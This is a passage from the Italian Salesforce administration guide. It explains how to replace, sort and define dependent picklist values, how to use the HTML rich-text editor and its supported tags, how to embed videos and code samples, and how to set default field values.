

## <span id="page-4077-0"></span>Sostituzione dei valori degli elenchi di selezione

Man mano che cambiano le proprie esigenze di lavoro, sostituire i valori degli elenchi di selezione con alternative più pertinenti. Ad esempio, si supponga che l'elenco di selezione dello stato abbia cinque valori: Aperto, In corso, Chiuso-rosso, Chiuso-giallo e Chiuso-verde e che lo si voglia semplificare portandolo a tre valori: Aperto, In corso e Chiuso. Sostituire i valori Chiuso-rosso, Chiuso-giallo e Chiuso-verde con un nuovo valore: Chiuso.



Nota: non è possibile sostituire un valore in un elenco di selezione a selezione multipla basato su un elenco di selezione globale.

Per sostituire globalmente i valori dei campi degli elenchi di selezione nei record esistenti:

- **1.** Se necessario, creare il valore di sostituzione nella pagina di modifica dell'elenco di selezione. Vedere [Aggiornamento degli elenchi di selezione](#page-4072-0).
- **2.** Accedere all'area dei campi dell'oggetto appropriato:
	- **•** Per gli elenchi di selezione degli stati di convalida Knowledge, da Imposta immettere *Stati convalida* nella casella Ricerca veloce, quindi selezionare **Stati convalida**.
- **3.** Fare clic su **Sostituisci** accanto all'elenco di selezione.
- **4.** Immettere il valore da modificare e selezionare un nuovo valore.

Nota: la sostituzione di un valore di un elenco di selezione esistente determina anche la modifica della data e dell'ora Modificato da per quel record.

- **5.** Per applicare il nuovo valore ai record che hanno un valore vuoto in questo campo, selezionare Sostituisci tutti i valori vuoti.
- **6.** Per aggiornare al nuovo valore tutte le occorrenze del valore nei record dell'organizzazione, fare clic su **Sostituisci**. Vengono aggiornate anche le occorrenze contenute nel Cestino. Il processo di sostituzione viene accodato. Per verificare lo stato del processo, da Imposta immettere *Processi in background* nella casella Ricerca veloce, quindi selezionare **Processi in background**. Al termine del processo si riceverà un'email di notifica.

Nota: se si sostituisce l'elenco di selezione Fase delle opportunità, anche i campi Probabilità, Categoria di previsione e Reddito previsto vengono aggiornati con i valori corrispondenti.

#### VEDERE ANCHE:

[Creazione di un elenco di selezione globale \(programma pilota\)](#page-4050-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per sostituire valori di elenchi di selezione:

## <span id="page-4078-0"></span>Ordinamento degli elenchi di selezione

**1.** Dalle impostazioni di gestione dell'oggetto del campo dell'elenco di selezione, accedere a Campi.



- **•** Per i campi personalizzati di operazioni o eventi, accedere alle impostazioni di gestione degli oggetti per le Attività.
- **•** Per i campi standard delle operazioni, accedere alle impostazioni di gestione degli oggetti per le Operazioni. Per i campi standard degli eventi, accedere alle impostazioni di gestione degli oggetti per gli Eventi.
- **•** Per gli elenchi di selezione degli stati di convalida Knowledge, da Imposta immettere *Stati convalida* nella casella Ricerca veloce, quindi selezionare **Stati convalida**.
- **2.** Fare clic su **Modifica** accanto all'elenco di selezione che si desidera aggiornare.
- **3.** Fare clic su **Riordina**.
- **4.** Utilizzare le frecce per ordinare il campo nella sequenza appropriata.
- **5.** Se lo si desidera, selezionare un valore predefinito.
- **6.** Selezionare la casella per ordinare in ordine alfabetico le voci per gli utenti nelle pagine di modifica. Le voci verranno sempre visualizzate in ordine alfabetico, indipendentemente dalla lingua dell'utente.
- **7.** Salvare le modifiche.
- Nota: nelle pagine dei dettagli e di modifica dei record e nei rapporti, i campi degli elenchi di selezione e degli elenchi di selezione  $\mathbb{Z}$ a selezione multipla possono includere valori inattivi. Tali valori inattivi vengono visualizzati per ultimi, a meno che non si sia scelto un ordinamento alfabetico. In tal caso, tutti i valori vengono visualizzati in ordine alfabetico.

VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per ordinare elenchi di selezione:

# <span id="page-4079-0"></span>Definizione degli elenchi di selezione dipendenti

Per definire un elenco di selezione dipendente:

- **1.** Dalle impostazioni di gestione per l'oggetto al quale si desidera aggiungere un campo, accedere a Campi.
	- Nota: i campi personalizzati di operazioni ed eventi sono accessibili dalle impostazioni di gestione degli oggetti per le Attività.
- **2.** Fare clic su **Dipendenze campi**.
- **3.** Fare clic su **Nuovo**.
- **4.** Scegliere un campo controllante e un campo dipendente.
	- Nota: è possibile che alcuni campi elenco di selezione e casella di controllo non siano disponibili come campi controllanti.
- **5.** Fare clic su **Continua**.
- **6.** Utilizzare la [matrice di dipendenza tra campi](#page-4080-0) per specificare i valori degli elenchi di selezione dipendenti disponibili quando l'utente seleziona ogni valore del campo controllante.
- **7.** È anche possibile fare clic su **Anteprima** per verificare le selezioni. Se nell'organizzazione si utilizzano tipi di record, scegliere un tipo di record per verificarne gli effetti sui valori del campo controllante e dell'elenco di selezione dipendente. Il tipo di record controlla quali valori sono disponibili nel campo controllante. Il tipo di record e il campo controllante, insieme, determinano quali valori sono disponibili nell'elenco di selezione dipendente. Un campo dipendente, ad

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Gli oggetti standard non sono disponibili nella versione **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per definire elenchi di selezione dipendenti:

**•** "Personalizza applicazione"

esempio, è disponibile solo se è disponibile nel tipo di record selezionato e nel valore controllante selezionato.

Nota: l'opzione Filtra per tipo di record non viene visualizzata nella finestra Anteprima per i campi personalizzati attività.

#### **8.** Fare clic su **Salva**.

**9.** Se nell'organizzazione si utilizzano tipi di record, assicurarsi che i valori del campo controllante e dell'elenco di selezione dipendente siano disponibili nei tipi di record appropriati.

#### VEDERE ANCHE:

[Considerazioni sugli elenchi di selezione dipendenti](#page-4082-0) [Modifica degli elenchi di selezione dipendenti](#page-4081-0) [Eliminazione delle dipendenze degli elenchi di selezione](#page-4081-1)

## Elenchi di selezione dipendenti

Utilizzare gli elenchi di selezione dipendenti per favorire l'immissione di dati precisi e coerenti da parte degli utenti. Un elenco di selezione dipendente è un elenco personalizzato o a selezione multipla i cui valori validi dipendono dal valore di un altro campo denominato campo controllante. I campi controllanti possono essere elenchi di selezione (con un numero di valori compreso tra 1 e 300) o campi caselle di controllo dello stesso record.

È possibile ad esempio definire un elenco di selezione personalizzato Motivo nelle opportunità e fare in modo che i valori validi dell'elenco dipendano dal valore dell'elenco di selezione Fase come mostrato di seguito:

# **EDIZIONI**

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

- **•** Se Fase è impostato su *Chiusa/conseguita*, i valori validi per l'elenco Motivo sono Funzioni migliori e Prezzo inferiore.
- **•** Se Fase è impostato su *Chiusa/persa*, i valori validi per l'elenco Motivo sono Funzioni di livello inferiore, Prezzo superiore e Vitalità dell'azienda.

VEDERE ANCHE: [Definizione degli elenchi di selezione dipendenti](#page-4079-0) [Considerazioni sugli elenchi di selezione dipendenti](#page-4082-0)

## <span id="page-4080-0"></span>Utilizzo della matrice di dipendenza tra campi

La matrice di dipendenza tra campi consente di specificare i valori degli elenchi di selezione dipendenti disponibili quando l'utente seleziona ogni valore del campo controllante. La prima riga della matrice include i valori dei campi controllanti, mentre nelle colonne sono elencati i valori di campo dipendenti.

Utilizzare questa matrice per includere o escludere i valori. I valori inclusi sono disponibili nell'elenco di selezione dipendente quando viene selezionato un valore del campo controllante. I valori esclusi non sono disponibili nell'elenco di selezione dipendente per il valore del campo controllante selezionato.

Per includere o escludere i valori:

- **•** Fare doppio clic sui valori che si desidera includere. I valori inclusi appaiono evidenziati. Fare doppio clic sui valori evidenziati per escluderli.
- **•** Fare clic su un valore e utilizzare MAIUSC+clic su un altro valore per selezionare un intervallo di valori adiacenti. Quindi, fare clic su **Includi valori** per rendere i valori disponibili, o su **Escludi valori** per rimuoverli dall'elenco dei valori disponibili.
- **•** Fare clic su un valore e premere CTRL+clic per selezionare più valori. Quindi, fare clic su **Includi valori** per rendere i valori disponibili, o su **Escludi valori** per rimuoverli dall'elenco dei valori disponibili.
- **•** Fare clic su un'intestazione di colonna per selezionare tutti i valori in quella colonna. Quindi, fare clic su **Includi valori** per rendere i valori disponibili, o su **Escludi valori** per rimuoverli dall'elenco dei valori disponibili.

Per modificare i valori nella propria visualizzazione:

- **•** Fare clic su **Visualizza tutto** per visualizzare contemporaneamente tutti i valori disponibili.
- **•** Fare clic su **Vai a** e scegliere un valore controllante per visualizzare tutti i valori dipendenti in quella colonna.
- **•** Fare clic su **Precedente** o **Successivo** per visualizzare i valori nelle colonne che si trovano nelle pagine precedente o successiva.
- **•** Fare clic su **Visualizza gruppi di 5** per visualizzare 5 colonne contemporaneamente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per definire dipendenze di elenchi di selezione:

## <span id="page-4081-0"></span>Modifica degli elenchi di selezione dipendenti

- **1.** Dalle impostazioni di gestione per l'oggetto dell'elenco di selezione, accedere a Campi.
- **2.** Fare clic su **Dipendenze campi**.
- **3.** Fare clic su **Modifica** accanto alla relazione di dipendenza tra i campi che si desidera modificare.
- **4.** Utilizzare la [matrice di dipendenza tra campi](#page-4080-0) per specificare i valori degli elenchi di selezione dipendenti disponibili quando l'utente seleziona ogni valore del campo controllante.
- **5.** È anche possibile fare clic su **Anteprima** per verificare le selezioni.
- **6.** Salvare le modifiche.

#### VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## <span id="page-4081-1"></span>Eliminazione delle dipendenze degli elenchi di selezione

Se non si desidera più che i valori di un elenco di selezione dipendente dipendano da un campo controllante, eliminare la dipendenza dell'elenco. Se si elimina la dipendenza, viene rimossa la logica che definisce la modalità con la quale i valori dell'elenco dipendono dal campo controllante, ma non vengono eliminati i campi né modificati i dati.

- **1.** Dalle impostazioni di gestione per l'oggetto dell'elenco di selezione, accedere a Campi.
- **2.** Fare clic su **Dipendenze campi**.
- **3.** Fare clic su **Canc** accanto alla relazione di dipendenza tra i campi che si desidera eliminare.
- **4.** Fare clic su **OK** per confermare.

#### VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per modificare le dipendenze tra campi:

**•** "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per eliminare le dipendenze tra elenchi di selezione:

# <span id="page-4082-0"></span>Considerazioni sugli elenchi di selezione dipendenti

Quando si definiscono elenchi di selezione dipendenti, prestare attenzione ai seguenti punti:

## **Caselle di controllo**

I campi casella di controllo possono essere campi controllanti ma non campi dipendenti.

## **Campi di conversione**

Quando si convertono i campi esistenti in elenchi di selezione dipendenti o campi controllanti, l'operazione non influisce sui valori già esistenti nei record. Dopo la conversione, le regole di dipendenza sono valide per i nuovi record e per tutte le modifiche apportate ai record esistenti.

# **Valori predefiniti**

È possibile impostare i valori predefiniti per i campi controllanti ma non per gli elenchi di selezione dipendenti.

## **Protezione livello campo**

Le impostazioni di protezione a livello di campo per un campo controllante e un elenco di selezione dipendente sono indipendenti fra loro. Ricordare di nascondere un campo controllante ogni volta che il relativo elenco di selezione dipendente è nascosto.

#### **Importa**

Le importazioni guidate non tengono in considerazione le dipendenze tra campi. In un elenco di selezione dipendente può essere importato qualsiasi valore, indipendentemente dal valore importato per un campo controllante.

#### **Conversione di lead**

Se si crea una dipendenza per i campi lead che vengono mappati ai campi di account, referenti e opportunità per la conversione dei lead, creare la stessa dipendenza sull'account, il referente o l'opportunità.

Gli elenchi di selezione dipendenti e i campi lead controllanti possono essere mappati a campi di account, referenti e opportunità con regole di dipendenza diverse.

## **Elenchi di selezione a selezione multipla**

Gli elenchi di selezione a selezione multipla possono essere elenchi di selezione dipendenti ma non campi controllanti.

## **Elenchi di selezione standard e personalizzati**

I campi di elenchi di selezione personalizzati possono essere campi controllanti o dipendenti.

I campi di elenchi di selezione standard possono essere campi controllanti ma non campi dipendenti.

## **Limiti degli elenchi di selezione**

Un campo controllante può avere al massimo 300 valori. Se un campo è sia un campo controllante che un elenco di selezione dipendente, non può contenere più di 300 valori.

I campi riportati di seguito non sono disponibili come campi controllanti.

## **Campi attività**

```
Tipo di chiamata
Crea serie di eventi ricorrenti
Mostra ora come
Oggetto
Operazione
Tipo
```
EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Layout di pagina e lead non sono disponibili nella versione **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per definire e modificare elenchi di selezione dipendenti:

#### **Campi referente**

Titolo

Valuta referente

#### **Campi oggetto personalizzato**

# Valuta

#### **Campi lead**

Convertito

Non letto dal titolare

#### **Limitazioni della dipendenza**

Prima di definire una dipendenza, assicurarsi che l'elenco di selezione contenga almeno un valore. I campi standard come Famiglia di prodotti non contengono valori finché non si aggiungono.

Se un campo controllante standard dipende da una funzionalità che l'organizzazione decide di disabilitare, le regole di dipendenza per l'elenco di selezione scompaiono. Ad esempio, se l'organizzazione disabilita il portale Self-Service e Chiuso da utente Self-Service è un campo controllante, l'elenco di selezione dipendente visualizza tutti i valori disponibili.

Se si sostituisce un valore principale in un elenco di selezione controllante, la dipendenza dell'elenco di selezione si perde. Dopo aver sostituito il valore principale, ricreare la dipendenza utilizzando il nuovo valore principale.

#### **Connect Offline**

I campi controllanti e gli elenchi di selezione dipendenti sono disponibili in Connect Offline, ma il collegamento logico che li lega non è disponibile.

#### **Layout di pagina**

Verificare che i campi controllanti siano presenti in tutti i layout di pagina che contengono il relativo elenco di selezione dipendente associato. Quando il campo controllante non si trova nello stesso layout di pagina, l'elenco di selezione dipendente non mostra alcun valore disponibile.

Per gli utenti non vedenti, fare in modo che l'elenco di selezione dipendente si trovi più in basso nel layout della pagina rispetto al suo campo controllante.

Se è richiesto un elenco di selezione dipendente e non sono disponibili valori in base al valore del campo controllante, gli utenti possono salvare il record senza immettere un valore. Il record viene salvato senza valori per quel campo.

#### <span id="page-4083-0"></span>**Tipi di record**

I valori nei campi controllanti sono determinati dal tipo di record selezionato. I valori negli elenchi di selezione dipendenti sono determinati dal tipo di record e dal valore del campo controllante selezionati. In breve, i valori disponibili negli elenchi di selezione dipendenti rappresentano un'intersezione del tipo di record e delle selezioni del campo controllante.

# Utilizzo dell'editor HTML

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Per migliorare l'aspetto del testo nei campi personalizzati, utilizzare l'editor HTML di Salesforce per formattare i campi personalizzati definiti con il tipo di campo personalizzato [area di testo RTF.](#page-4068-0) L'editor HTML di Salesforce fornisce un'interfaccia WYSIWYG, che consente di svolgere operazioni di formattazione di base. È possibile:

# AUTORIZZAZIONI UTENTE

Per creare o modificare campi personalizzati:

**•** "Personalizza applicazione"

**•** Formattare il testo in grassetto, corsivo o sottolineato

- **•** Creare elenchi puntati e numerati
- **•** Modificare il rientro dei paragrafi
- **•** Inserire collegamenti ipertestuali a pagine Web
- **•** Inserire un'immagine

Nota: L'editor aggiornato non supporta Internet Explorer versione 7 o versione 8 in modalità di compatibilità. Se si utilizzano questi browser, utilizzare la versione più datata dell'editor.

Alcune funzionalità, quali Salesforce Knowledge o Ideas, consentono agli amministratori di abilitare funzioni aggiuntive, come la possibilità di [incorporare contenuti multimediali](#page-4086-0), utilizzare gli elenchi a discesa o selezionare i colori per il testo o lo sfondo. Verificare che le impostazioni di sicurezza del browser consentano l'accesso a queste funzioni. Ad esempio, se in Microsoft® Internet Explorer® 7 è impostato un livello di protezione alto, i contenuti <i f r ame> non compaiono nel frame, gli elenchi a discesa non sono disponibili e non è possibile selezionare i colori degli sfondi o del testo.

Gli scenari comuni per l'utilizzo dell'editor HTML includono:

- **•** Inserimento di un esempio di codice in un post di Risposte Chatter o Ideas
- **•** Aggiunta di un video a un articolo Knowledge o un post di Temi di idee
- **•** Formattazione di curricula presentati dai candidati per creare versioni più leggibili e dall'aspetto più professionale per gli utenti
- **•** Accentuazione dei punti principali in descrizioni o commenti impostando diverse opzioni di font, quali il grassetto e una dimensione font maggiore
- **•** Descrizione dettagliata dei punti di un elenco puntato o numerato per rendere più chiara una procedura agli utenti
- **•** Supporto dell'identità del marchio dell'azienda specificando l'URL di un logo sul proprio sito Web
- **•** Aggiunta di un link a una pagina correlata e accessibile del sito Web dell'azienda

## Note sull'utilizzo dell'editor HTML di Salesforce

Quando si utilizza l'editor, tenere presente quanto segue:

- **•** Poiché l'editor HTML di Salesforce fornisce un'interfaccia WYSIWYG, non si modificano i tag HTML.
- **•** Se si copia il contenuto di una pagina Web e lo si incolla nella finestra dell'editor, Salesforce rimuove automaticamente i tag non supportati e mantiene come testo normale il testo racchiuso tra tag non supportati. Salesforce non notifica agli utenti l'eliminazione di codici HTML non supportati o potenzialmente dannosi.
- **•** Il numero massimo di caratteri che è possibile inserire dalla finestra dell'editor HTML di Salesforce corrisponde alla lunghezza del campo specificata durante la creazione o la modifica del campo. Il valore predefinito è 32.768 caratteri.
- **•** Quando si fa clic sui collegamenti ipertestuali, si apre una nuova finestra del browser. L'editor HTML di Salesforce supporta i collegamenti ipertestuali HTTP, HTTPS e mailto.
- **•** Quando un record viene salvato, l'editor HTML di Salesforce non convalida i collegamenti ipertestuali alle pagine Web. Verificare di avere specificato un URL accessibile da Salesforce.
- Per inserire un'immagine, fare clic su **et alle selezionare:** 
	- **–** La scheda **Indirizzo Web**, quindi immettere l'URL dell'immagine.
	- **–** La scheda **Carica immagine**, quindi selezionare un'immagine dall'host locale. È possibile caricare immagini solo in formato JPEG, PNG o GIF. Le dimensioni dell'immagine selezionata non possono essere maggiori di 1 MB. Non è possibile aggiungere un collegamento ipertestuale a un'immagine.

Se si desidera, inserire la descrizione che appare quando si passa il mouse sopra l'immagine. L'URL dell'immagine deve poter essere accessibile da parte di Salesforce.

- **•** L'editor HTML di Salesforce supporta tutte le lingue supportate da Salesforce Knowledge.
- **•** L'editor HTML di Salesforce non supporta JavaScript né fogli di stile CSS.

**•** L'editor HTML di Salesforce è disabilitato per gli utenti per cui è abilitata la modalità di accessibilità e viene sostituito con una casella di testo.

## Tag e attributi HTML supportati

L'editor HTML di Salesforce supporta i tag elencati nella seguente tabella.



#### I tag possono includere i seguenti attributi:



Gli attributi possono includere URL che iniziano con:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / per i rispettivi link

#### VEDERE ANCHE:

<span id="page-4086-0"></span>[Suggerimenti e limiti relativi a campi area di testo RTF](#page-4068-0) [Aggiunta di video mediante l'editor HTML](#page-4086-0)

## Aggiunta di video mediante l'editor HTML

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare campi personalizzati:

**•** "Personalizza applicazione"

Prima di aggiungere video all'editor HTML, verificare che le impostazioni di sicurezza del browser consentano di incorporare contenuti multimediali. Le impostazioni di sicurezza di alcuni browser possono infatti bloccare gli elementi <i f r ame>. Ad esempio, se in Internet Explorer 7 è impostato un livello di protezione alto, i contenuti <i frame> non sono visualizzati nel frame.

Se l'opzione di incorporare contenuti multimediali viene abilitata durante la configurazione dell'applicazione, gli utenti possono tagliare e incollare elementi HTML <i f r ame> nell'editor con uno dei due metodi seguenti:

1. Copiare l'elemento <iframe> da uno dei siti di video approvati.

Fra i siti approvati vi sono Dailymotion, Vimeo e YouTube.

**2.** Incollare il codice nell'editor HTML facendo clic su uno di questi pulsanti:



**3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Utilizzo dell'editor HTML](#page-4083-0)

# Aggiunta di esempi di codice ai post

È possibile incollare esempi di codice nei post in Risposte Chatter e Ideas.

Quando si abilitano Risposte Chatter e Ideas, gli utenti possono aggiungere esempi di codice ai propri post. Il codice può essere incollato da qualsiasi editor di testo e incollato nel corpo di un post mantenendo la formattazione.

- **1.** Copiare l'esempio di codice da un editor di testo negli Appunti.
- **2.** Nell'editor, immettere il testo per i post e fare clic sul pulsante  $\sim$  per aggiungere l'esempio di codice.
- <span id="page-4087-0"></span>**3.** Incollare l'esempio di codice nella casella di testo Aggiungi un esempio di codice e fare clic su **OK**. L'esempio di codice appare nel corpo del post con la formattazione intatta.

# Definizione dei valori predefiniti dei campi

Per definire il valore predefinito di un campo:

- **1.** Creare innanzitutto un campo personalizzato; vedere [Creazione di campi personalizzati](#page-4046-0) a pagina 4041. È anche possibile definire un valore predefinito per un campo personalizzato esistente; vedere [Modifica dei campi personalizzati](#page-4064-0) a pagina 4059.
- **2.** Scegliere il tipo di campo da creare, quindi fare clic su **Avanti**. Per l'elenco dei tipi di valori predefiniti disponibili, vedere [Informazioni sui valori predefiniti dei campi](#page-4088-0) a pagina 4083.
- **3.** Immettere gli attributi del campo.
- **4.** Immettere un valore predefinito o [definire una formula](#page-4161-0) per calcolarlo.
	- Nota: È possibile definire una formula per i valori predefiniti solo nei casi appropriati. Ad esempio le opzioni relative a valori predefiniti per i campi elenchi di selezione e casella di controllo si limitano alle opzioni disponibili per quei tipi di campi, come Selezionata, Non selezionata o Utilizza il primo valore come valore predefinito.
- **5.** Fare clic su **Avanti**.
